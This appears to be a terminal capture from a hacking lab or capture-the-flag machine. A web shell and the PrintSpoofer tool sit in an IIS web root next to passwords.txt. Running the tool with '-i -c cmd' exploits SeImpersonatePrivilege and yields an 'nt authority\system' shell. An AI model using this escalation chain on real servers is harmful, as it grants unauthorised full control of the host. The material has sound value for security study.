 Directory of c:\inetpub\wwwroot\nt4wrksv
04/29/2024  05:14 AM    <DIR>          .
04/29/2024  05:14 AM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
04/29/2024  05:13 AM            27,136 PrintSpoofer64.exe
04/29/2024  05:14 AM             3,431 shell.aspx
3 File(s)         30,665 bytes
2 Dir(s)  20,278,001,664 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system